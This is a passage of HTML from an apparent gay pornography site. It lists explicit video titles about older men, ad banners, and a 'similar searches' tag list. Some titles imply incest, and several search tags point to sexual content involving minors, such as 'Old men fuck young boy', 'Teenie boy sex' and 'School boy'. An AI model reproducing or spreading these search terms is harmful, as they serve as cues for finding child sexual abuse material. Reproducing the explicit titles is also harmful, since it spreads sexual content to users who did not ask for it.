                                        <img data-sg="258d1eb92c0a2e0d" src="/thumbs/821/2705852731776183821_0.jpg" alt="Chinese grandaddy fucking another granddady" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese grandaddy fucking another granddady</h3> <!-- Title -->
                                </a>
                                <span class="dur total">9:35</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731167095008/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb907bc38e0" src="/thumbs/8/2705852731167095008_0.jpg" alt="Chinese Grandpa Blowjob" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese Grandpa Blowjob</h3> <!-- Title -->
                                </a>
                                <span class="dur total">2:34</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/4053475820080068988/" class="trd">
                                    <figure>
                                        <img data-sg="3840d6c83981f97c" src="/thumbs/988/4053475820080068988_0.jpg" alt="Office Sex with Boss" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Office Sex with Boss</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4:45</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734547362333/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d137021d" src="/thumbs/333/2705852734547362333_0.jpg" alt="Chinese daddy and son" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese daddy and son</h3> <!-- Title -->
                                </a>
                                <span class="dur total">8:45</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852735045081411/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9eee19943" src="/thumbs/411/2705852735045081411_0.jpg" alt="Chinese daddy editions 2" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese daddy editions 2</h3> <!-- Title -->
                                </a>
                                <span class="dur total">15:43</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733406660789/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb98d3948b5" src="/thumbs/789/2705852733406660789_0.jpg" alt="Cute Chinese daddy jerks off on webcam" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cute Chinese daddy jerks off on webcam</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4:14</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731789863185/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb92cdae911" src="/thumbs/185/2705852731789863185_0.jpg" alt="Asian daddy fucking a grandpa" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian daddy fucking a grandpa</h3> <!-- Title -->
                                </a>
                                <span class="dur total">20:12</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852735324248629/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9ff855a35" src="/thumbs/629/2705852735324248629_0.jpg" alt="Chinese grandpa sucks cock" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese grandpa sucks cock</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3:02</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731699894940/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9277e1a9c" src="/thumbs/940/2705852731699894940_0.jpg" alt="Chinese daddies in a bareback threesome" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese daddies in a bareback threesome</h3> <!-- Title -->
                                </a>
                                <span class="dur total">18:29</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732631159845/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb95f001425" src="/thumbs/845/2705852732631159845_0.jpg" alt="Japanese daddy bear in sweet love" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Japanese daddy bear in sweet love</h3> <!-- Title -->
                                </a>
                                <span class="dur total">10:00</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733679981484/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb99d83d3ac" src="/thumbs/484/2705852733679981484_0.jpg" alt="Hairy British Muscle Daddy Anthony London Fucks Redneck" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hairy British Muscle Daddy Anthony London Fucks Redneck</h3> <!-- Title -->
                                </a>
                                <span class="dur total">5:19</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732591351688/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb95ca0a788" src="/thumbs/688/2705852732591351688_0.jpg" alt="Chinese old fat daddy get exciting fisting ! He&#039;s so enjoyed" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese old fat daddy get exciting fisting ! He&#039;s so enjoyed</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3:47</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732815264221/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb969f949dd" src="/thumbs/221/2705852732815264221_0.jpg" alt="Chinese daddy editions 7" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese daddy editions 7</h3> <!-- Title -->
                                </a>
                                <span class="dur total">12:11</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731788202396/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb92cc1919c" src="/thumbs/396/2705852731788202396_0.jpg" alt="Asian daddy 01" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian daddy 01</h3> <!-- Title -->
                                </a>
                                <span class="dur total">15:37</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733047439492/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb977d00084" src="/thumbs/492/2705852733047439492_0.jpg" alt="Slim pale twink doggy fucked by ultra muscular tattooed dude" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Slim pale twink doggy fucked by ultra muscular tattooed dude</h3> <!-- Title -->
                                </a>
                                <span class="dur total">8:01</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733125589652/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb97c787a94" src="/thumbs/652/2705852733125589652_0.jpg" alt="Poppered &amp; Butt-Plugged Plumber Gets Penis Pumped &amp; Popped." width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Poppered &amp; Butt-Plugged Plumber Gets Penis Pumped &amp; Popped.</h3> <!-- Title -->
                                </a>
                                <span class="dur total">21:16</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2785340652791251663/" class="trd">
                                    <figure>
                                        <img data-sg="26a78490fc13c2cf" src="/thumbs/663/2785340652791251663_0.jpg" alt="Young twink Taylor Mason bound and blindfolded for torment" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Young twink Taylor Mason bound and blindfolded for torment</h3> <!-- Title -->
                                </a>
                                <span class="dur total">10:05</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734265600682/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9c06baaaa" src="/thumbs/682/2705852734265600682_0.jpg" alt="Daddies compilation" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Daddies compilation</h3> <!-- Title -->
                                </a>
                                <span class="dur total">11:59</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852735111751889/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9f2dae8d1" src="/thumbs/889/2705852735111751889_0.jpg" alt="Indian old man sucks and gets fucked by 2 young guys" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian old man sucks and gets fucked by 2 young guys</h3> <!-- Title -->
                                </a>
                                <span class="dur total">8:12</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734217503739/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9bd8dc3fb" src="/thumbs/739/2705852734217503739_0.jpg" alt="Japanese old man" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Japanese old man</h3> <!-- Title -->
                                </a>
                                <span class="dur total">19:40</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732053351143/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb93c8f6ae7" src="/thumbs/143/2705852732053351143_0.jpg" alt="Chinese grandpa sucking daddy&#039;s dick &amp; getting fucked" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese grandpa sucking daddy&#039;s dick &amp; getting fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur total">16:49</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733936291301/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9accacde5" src="/thumbs/301/2705852733936291301_0.jpg" alt="Japanese old man" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Japanese old man</h3> <!-- Title -->
                                </a>
                                <span class="dur total">6:15</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733900260446/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9aaa5045e" src="/thumbs/446/2705852733900260446_0.jpg" alt="Mature exhibitionist - long close-up with precum and cum" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mature exhibitionist - long close-up with precum and cum</h3> <!-- Title -->
                                </a>
                                <span class="dur total">22:56</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731857876795/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb930e8b73b" src="/thumbs/795/2705852731857876795_0.jpg" alt="Two Japanese Daddies" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Two Japanese Daddies</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4:37</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731469855683/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb919c7fbc3" src="/thumbs/683/2705852731469855683_0.jpg" alt="Chinese daddy sucking cock &amp; getting fucked" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese daddy sucking cock &amp; getting fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur total">5:40</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/1125150528456798025/" class="trd">
                                    <figure>
                                        <img data-sg="f9d5671bf82af49" src="/thumbs/25/1125150528456798025_0.jpg" alt="FistingInferno - Nerdy Waiter Fisted By Hairy Daddy" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>FistingInferno - Nerdy Waiter Fisted By Hairy Daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur total">12:36</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733766338927/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9a2a9896f" src="/thumbs/927/2705852733766338927_0.jpg" alt="BB Festive Fun" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>BB Festive Fun</h3> <!-- Title -->
                                </a>
                                <span class="dur total">21:12</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734718742555/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9db6e101b" src="/thumbs/555/2705852734718742555_0.jpg" alt="Chinese daddy video chats and jerks off in the car" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese daddy video chats and jerks off in the car</h3> <!-- Title -->
                                </a>
                                <span class="dur total">14:26</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733505763868/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb993217a1c" src="/thumbs/868/2705852733505763868_0.jpg" alt="Chinese daddy shows off his big toy (no cum)" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese daddy shows off his big toy (no cum)</h3> <!-- Title -->
                                </a>
                                <span class="dur total">9:48</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734076245953/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9b52257c1" src="/thumbs/953/2705852734076245953_0.jpg" alt="Chinese old man" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese old man</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4:43</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733770690649/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9a2ebf059" src="/thumbs/649/2705852733770690649_0.jpg" alt="Chinese daddy 1" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese daddy 1</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4:26</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733145486427/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb97da8145b" src="/thumbs/427/2705852733145486427_0.jpg" alt="71 yo man from France" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>71 yo man from France</h3> <!-- Title -->
                                </a>
                                <span class="dur total">18:44</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732870493003/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb96d44034b" src="/thumbs/3/2705852732870493003_0.jpg" alt="Chinese Daddy" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese Daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur total">16:49</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733046532154/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb977c2283a" src="/thumbs/154/2705852733046532154_0.jpg" alt="Chinese Daddy" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese Daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur total">10:08</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734374303732/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9c6e657f4" src="/thumbs/732/2705852734374303732_0.jpg" alt="Naked hardons outside pictorial" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Naked hardons outside pictorial</h3> <!-- Title -->
                                </a>
                                <span class="dur total">8:56</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731895211458/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9332265c2" src="/thumbs/458/2705852731895211458_0.jpg" alt="Bear daddy chat stroking on webcam" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Bear daddy chat stroking on webcam</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1:50</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734556867673/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d1c80c59" src="/thumbs/673/2705852734556867673_0.jpg" alt="Chinese Dad" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese Dad</h3> <!-- Title -->
                                </a>
                                <span class="dur total">19:35</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734087129881/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9b5c86b19" src="/thumbs/881/2705852734087129881_0.jpg" alt="Japanese old man" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Japanese old man</h3> <!-- Title -->
                                </a>
                                <span class="dur total">23:34</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733132762187/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb97ce5ec4b" src="/thumbs/187/2705852733132762187_0.jpg" alt="I Want To Marry White Woman. Any Country," width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>I Want To Marry White Woman. Any Country,</h3> <!-- Title -->
                                </a>
                                <span class="dur total">5:33</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731590898053/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb920fef185" src="/thumbs/53/2705852731590898053_0.jpg" alt="Chinese grandpa" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese grandpa</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3:55</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731317122541/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb910ad75ed" src="/thumbs/541/2705852731317122541_0.jpg" alt="Japanese old man" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Japanese old man</h3> <!-- Title -->
                                </a>
                                <span class="dur total">24:09</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734512937951/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9cf29bbdf" src="/thumbs/951/2705852734512937951_0.jpg" alt="Str8 farmer daddy jerking" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Str8 farmer daddy jerking</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4:25</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734801009415/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e0555b07" src="/thumbs/415/2705852734801009415_0.jpg" alt="Cute Chinese bear getting fucked" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cute Chinese bear getting fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur total">9:05</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731564815543/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb91f70f4b7" src="/thumbs/543/2705852731564815543_0.jpg" alt="Before going to work 2" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Before going to work 2</h3> <!-- Title -->
                                </a>
                                <span class="dur total">0:52</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/3824942640737930168/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10fb6dcbb8" src="/thumbs/168/3824942640737930168_0.jpg" alt="This Never Happens...Dad Never..I Dont Know" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>This Never Happens...Dad Never..I Dont Know</h3> <!-- Title -->
                                </a>
                                <span class="dur total">8:02</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731900250186/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9336f484a" src="/thumbs/186/2705852731900250186_0.jpg" alt="Chinese daddy goes on his knees and sucks another daddy" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese daddy goes on his knees and sucks another daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1:49</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734616787171/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d55a58e3" src="/thumbs/171/2705852734616787171_0.jpg" alt="Chinese daddy jerks off" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese daddy jerks off</h3> <!-- Title -->
                                </a>
                                <span class="dur total">17:43</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
                                                    
                          
                    </div>
                    <!-- Thumbnails List END -->

                     <nav class="nav">
                        <ul class="pages">
                           
<li class="next"><a href="/en/index/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                            
                        </ul>
                    </nav>                            
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar Gay Men Old Porn Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    
<li><a href="/en/search/dHVya2lzaA/" target="_self" title="turkish">turkish</a> </li><li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man">Old Man</a> </li><li><a href="/en/search/b2xkZXIgZ3JhbmRwYSBnYXk/" target="_self" title="older grandpa gay">older grandpa gay</a> </li><li><a href="/en/search/b2xk/" target="_self" title="old">old</a> </li><li><a href="/en/search/b2xkIGdyYW5kcGE/" target="_self" title="old grandpa">old grandpa</a> </li><li><a href="/en/search/RmF0/" target="_self" title="Fat">Fat</a> </li><li><a href="/en/search/T2xkIG1hbiBhbmQgYm95/" target="_self" title="Old man and boy">Old man and boy</a> </li><li><a href="/en/search/Z3JhbmRwYSBnYXk/" target="_self" title="grandpa gay">grandpa gay</a> </li><li><a href="/en/search/YmlnIGNvY2sgZ3JhbmRwYQ/" target="_self" title="big cock grandpa">big cock grandpa</a> </li><li><a href="/en/search/Z3JhbmRwYQ/" target="_self" title="grandpa">grandpa</a> </li><li><a href="/en/search/b2xkIGdheQ/" target="_self" title="old gay">old gay</a> </li><li><a href="/en/search/b2xkIG1hbiBnYXk/" target="_self" title="old man gay">old man gay</a> </li><li><a href="/en/search/b2xkZXIgbWFu/" target="_self" title="older man">older man</a> </li><li><a href="/en/search/YmVhcg/" target="_self" title="bear">bear</a> </li><li><a href="/en/search/Y2hpbmE/" target="_self" title="china">china</a> </li><li><a href="/en/search/UGFraXN0YW5pIG9sZCBtYW4gZ2F5IHh4eCB2ZWlkbyBzaGFydCBmcmVl/" target="_self" title="Pakistani old man gay xxx veido shart free">Pakistani old man gay xxx veido shart free</a> </li><li><a href="/en/search/QmVhcnM/" target="_self" title="Bears">Bears</a> </li><li><a href="/en/search/Q2hpbmVzZSBkYWQ/" target="_self" title="Chinese dad">Chinese dad</a> </li><li><a href="/en/search/Y2hpbmVzZSBvbGQgbWFu/" target="_self" title="chinese old man">chinese old man</a> </li><li><a href="/en/search/dmlkZW8gZ2F5IHR1YSAyIGZ1Y2sgIHR1YSAy/" target="_self" title="video gay tua 2 fuck  tua 2">video gay tua 2 fuck  tua 2</a> </li><li><a href="/en/search/QmVhciBnYXkgcG9ybm8/" target="_self" title="Bear gay porno">Bear gay porno</a> </li><li><a href="/en/search/T2xkIE1hbiBUdXJrIEZ1Y2sgeW91bmcgYm95/" target="_self" title="Old Man Turk Fuck young boy">Old Man Turk Fuck young boy</a> </li><li><a href="/en/search/Y2hpbmVzZSAgZ2F5/" target="_self" title="chinese  gay">chinese  gay</a> </li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a> </li><li><a href="/en/search/b2xkIGRhZA/" target="_self" title="old dad">old dad</a> </li><li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature">Mature</a> </li><li><a href="/en/search/T2xkIG1lbiBmdWNrIHlvdW5nIGJveQ/" target="_self" title="Old men fuck young boy">Old men fuck young boy</a> </li><li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy">Hairy</a> </li><li><a href="/en/search/dG9pbGV0/" target="_self" title="toilet">toilet</a> </li><li><a href="/en/search/QW5hbCBDcmVhbXBpZQ/" target="_self" title="Anal Creampie">Anal Creampie</a> </li><li><a href="/en/search/b2xkIG1hbiBiZWFy/" target="_self" title="old man bear">old man bear</a> </li><li><a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage">Massage</a> </li><li><a href="/en/search/YmlnIGNvY2s/" target="_self" title="big cock">big cock</a> </li><li><a href="/en/search/Y2h1YiBnYXk/" target="_self" title="chub gay">chub gay</a> </li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a> </li><li><a href="/en/search/T2xkIG1lbiBnYXk/" target="_self" title="Old men gay">Old men gay</a> </li><li><a href="/en/search/aGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="handjob cumshot compilation">handjob cumshot compilation</a> </li><li><a href="/en/search/QmxhY2s/" target="_self" title="Black">Black</a> </li><li><a href="/en/search/ZGFkZGllcw/" target="_self" title="daddies">daddies</a> </li><li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur">Amateur</a> </li><li><a href="/en/search/b2xkIG1hbiBnYXkgaGFpcnk/" target="_self" title="old man gay hairy">old man gay hairy</a> </li><li><a href="/en/search/VmVsaG8gZ2F5/" target="_self" title="Velho gay">Velho gay</a> </li><li><a href="/en/search/RnVja2luZyBvbGQgbWFuIGdheQ/" target="_self" title="Fucking old man gay">Fucking old man gay</a> </li><li><a href="/en/search/QXNpYW4/" target="_self" title="Asian">Asian</a> </li><li><a href="/en/search/R2F5IGRhZGRpZXM/" target="_self" title="Gay daddies">Gay daddies</a> </li><li><a href="/en/search/c2F1bmE/" target="_self" title="sauna">sauna</a> </li><li><a href="/en/search/Y3J1aXNpbmc/" target="_self" title="cruising">cruising</a> </li><li><a href="/en/search/QmVhciBnYXk/" target="_self" title="Bear gay">Bear gay</a> </li><li><a href="/en/search/Qm95/" target="_self" title="Boy">Boy</a> </li><li><a href="/en/search/b2xkICBnYXltZW4/" target="_self" title="old  gaymen">old  gaymen</a> </li><li><a href="/en/search/Z2F5IGJveQ/" target="_self" title="gay boy">gay boy</a> </li><li><a href="/en/search/b2xkZXIgbWVuIGdheQ/" target="_self" title="older men gay">older men gay</a> </li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a> </li><li><a href="/en/search/Y2hpbmVzZSBvbGRlciBnYXlz/" target="_self" title="chinese older gays">chinese older gays</a> </li><li><a href="/en/search/T2xkZXIgYW1hdGV1cg/" target="_self" title="Older amateur">Older amateur</a> </li><li><a href="/en/search/U2Nob29sIGJveQ/" target="_self" title="School boy">School boy</a> </li><li><a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a> </li><li><a href="/en/search/VGVlbmllIGJveSBzZXg/" target="_self" title="Teenie boy sex">Teenie boy sex</a> </li><li><a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a> </li><li><a href="/en/search/SGFpcnkgZGFk/" target="_self" title="Hairy dad">Hairy dad</a> </li><li><a href="/en/search/bWF0dXJlIGdheQ/" target="_self" title="mature gay">mature gay</a> </li> 
                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - daddies gays live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    
                </aside>
                <!-- Banners Spots END -->
                
  
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Gay Men Old Porn Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
